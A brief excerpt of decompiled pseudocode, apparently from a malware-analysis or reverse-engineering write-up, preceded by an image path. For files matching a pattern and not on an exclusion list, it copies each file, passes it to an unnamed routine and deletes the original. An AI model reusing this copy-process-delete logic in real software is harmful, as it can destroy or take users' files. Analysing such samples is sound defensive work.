 }
else // if there is Exclusion List
{
for ( i = strtok_s(v18, ",", &v10); i; i = strtok_s(0, ",", &v10) )
{
if ( !_Symmatchstring(v15, i, 0) )
{
if ( _Pathmatchspeca(v15, regex) )
{
_Copyfilea(v12, v15, 1);
sub_13BD530(heap_addres, v13, v15);
_Deletefilea(v15);
}
}
}
}